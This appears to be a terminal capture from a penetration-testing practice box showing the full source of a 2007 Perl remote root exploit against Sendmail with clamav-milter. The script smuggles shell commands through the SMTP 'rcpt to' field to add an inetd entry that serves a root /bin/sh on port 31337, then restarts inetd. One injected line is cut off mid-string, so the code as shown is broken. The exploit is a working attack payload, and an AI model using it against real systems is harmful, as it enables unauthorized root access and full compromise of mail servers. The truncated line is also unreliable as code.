 ┌──(root💀kali)-[~/oscp-pg/ClamAV]
└─# cat 4761.pl
### black-hole.pl
### Sendmail w/ clamav-milter Remote Root Exploit
### Copyright (c) 2007 Eliteboy
########################################################
use IO::Socket;

print "Sendmail w/ clamav-milter Remote Root Exploit\n";
print "Copyright (C) 2007 Eliteboy\n";

if ($#ARGV != 0) {print "Give me a host to connect.\n";exit;}

print "Attacking $ARGV[0]...\n";

$sock = IO::Socket::INET->new(PeerAddr => $ARGV[0],
                              PeerPort => '25',
                              Proto    => 'tcp');

print $sock "ehlo you\r\n";
print $sock "mail from: <>\r\n";
print $sock "rcpt to: <nobody+\"|echo '31337 stream tcp nowait root /bin/sh -i'
print $sock "rcpt to: <nobody+\"|/etc/init.d/inetd restart\"@localhost>\r\n";
print $sock "data\r\n.\r\nquit\r\n";

while (<$sock>) {
        print;
}